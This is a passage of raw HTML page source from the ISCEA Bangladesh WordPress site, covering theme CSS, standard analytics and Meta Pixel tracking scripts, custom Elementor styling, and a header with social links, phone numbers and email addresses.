linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpo_min-header-0-css' href='https://iscea-bangladesh.com/wp-content/cache/wpo-minify/1768905056/assets/wpo-minify-header-f8a45a1d.min.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//iscea-bangladesh.com/wp-content/cache/wpfc-minified/m1ilv39n/h9nf4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//iscea-bangladesh.com/wp-content/cache/wpfc-minified/fi6vrhrq/h6bp3.js' type="text/javascript"></script>
<!-- <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src='//iscea-bangladesh.com/wp-content/cache/wpfc-minified/fpv6m70x/h6bp3.js' type="text/javascript"></script>
<!-- <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> -->
<!-- <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src='//iscea-bangladesh.com/wp-content/cache/wpfc-minified/es7d808x/h6bp3.js' type="text/javascript"></script>
<!-- <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/mighty-addons/assets/js/custom-css.js" id="mt-customcssjs-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-PTQ85XSWJ8" id="google_gtagjs-js" async></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iscea-bangladesh.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PTQ85XSWJ8");
//# sourceURL=google_gtagjs-js-after
</script>
<script src='//iscea-bangladesh.com/wp-content/cache/wpfc-minified/mjptxbln/h6bp5.js' type="text/javascript"></script>
<!-- <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script> -->
<link rel="https://api.w.org/" href="https://iscea-bangladesh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iscea-bangladesh.com/wp-json/wp/v2/pages/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iscea-bangladesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iscea-bangladesh.com/?p=287' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-cfasync="false" data-pagespeed-no-defer>
var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"isceaban"};
dataLayer.push( dataLayer_content );
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-cfasync="false" data-pagespeed-no-defer>
console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
var url = window.location.origin + '?ob=open-bridge';
fbq('set', 'openbridge', '234516356164046', url);
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >fbq('init', '234516356164046', {}, {
"agent": "wordpress-6.9-3.0.16"
})</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
fbq('track', 'PageView', []);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=234516356164046&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://iscea-bangladesh.com/wp-content/uploads/2025/06/cropped-Site_Icon-_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iscea-bangladesh.com/wp-content/uploads/2025/06/cropped-Site_Icon-_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iscea-bangladesh.com/wp-content/uploads/2025/06/cropped-Site_Icon-_-180x180.png" />
<meta name="msapplication-TileImage" content="https://iscea-bangladesh.com/wp-content/uploads/2025/06/cropped-Site_Icon-_-270x270.png" />
<style id="wp-custom-css">
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/
.envato-block__preview{overflow: visible;}
/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/
/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/
.envato-kit-30-phone-overlay {
position: absolute !important;
display: block !important;
top: 0%;
left: 0%;
right: 0%;
margin: auto;
z-index: 1;
}
.envato-kit-30-div-rotate{
transform: rotate(90deg);
}
/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/
.envato-block__preview{overflow: visible;}
/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
border-left: 0px !important;
border-bottom: 0px !important;
border-right: 0px !important;
padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
margin-top: -7px;
padding-top: 4px;
border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
width: 100% !important;
}
/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/
</style>
</head>
<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-287 wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-287">
<a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a>
<div
class="hfeed site" id="page">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://iscea-bangladesh.com" title="ISCEA Bangladesh" rel="home">ISCEA Bangladesh</a></p>
<div data-elementor-type="wp-post" data-elementor-id="1052" class="elementor elementor-1052" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-f600a9b elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f600a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-narrow">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6335181" data-id="6335181" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0362340 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0362340" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/IsceaBangladesh" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0e260c9" href="https://www.linkedin.com/showcase/iscea-bangladesh/?viewAsMember=true" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-be3013b" href="https://twitter.com/ISCEA" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/SupplyChainJournal" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ead280c" data-id="ead280c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f2e8d6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f2e8d6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fd2302" data-id="5fd2302" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1088aba elementor-view-stacked elementor-shape-square elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1088aba" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
Call  Us:						</span>
</h3>
<p class="elementor-icon-box-description">
<a href="tel:+8801790443300"><span style="color:#FFFFFF" class="mobile">+88 0179 044 3300</span></a> <br />
<a href="tel:+8801790443311"><span style="color:#FFFFFF">+88 017 9044 3311</span></a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f34508" data-id="3f34508" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6892573 elementor-view-stacked elementor-shape-square elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6892573" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
Email Us:​						</span>
</h3>
<p class="elementor-icon-box-description">
<a href="mailto:info@iscea-bangladesh.com"><span style="color:#FFFFFF">info@iscea-bangladesh.com</span></a> <br />
<a href="mailto:sales@iscea-bangladesh.com"><span style="color:#FFFFFF">sales@iscea-bangladesh.com</span></a> <br />
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
